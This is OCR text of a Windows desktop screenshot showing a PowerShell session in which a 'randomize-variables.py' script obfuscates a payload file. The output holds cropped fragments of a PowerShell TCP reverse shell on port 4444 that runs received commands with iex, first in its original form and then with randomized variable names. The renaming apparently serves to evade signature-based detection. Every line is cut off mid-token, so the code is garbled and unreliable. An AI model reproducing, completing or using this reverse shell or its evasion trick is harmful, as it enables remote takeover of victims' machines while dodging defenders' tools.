 Projects
VMware
Workstati...
Stuff
Deploy.docx
CTF
PDF
View & Edit
C++ Primer,
5th Edition...
C++
books
Windows PowerShell
PS C:\Users\pxart\Desktop> python .\randomize-variables.py .\payloa
d.txt
Original payload:
$client = New-Object Sys
,4444);$stream = $client
;while(($i = $stream.Rea
= (New-Object -TypeName
,0, $i);$sendback = (iex
ndback + 'PS ' + (pwd).P
CII).GetBytes($sendback2
h);$stream.Flush()};$cli
Randomized variables:
$9373a = New-Object Syst
4444);$1005e2 = $9373a.G
while(($3f69 = $1005e2.R
0 = (New-Object -TypeNam
bdd,0, $3f69);$4f4 = (ie
S ' + (pwd).Path + '> ';
9b5);$1005e2.Write($4f0,
e()
PS C:\Users\pxart\Deskto
Windows PowerShell
PS C:\Users\pxart>
Type here to search
30°F Cloudy
ENG
13:08
21/11/2022
10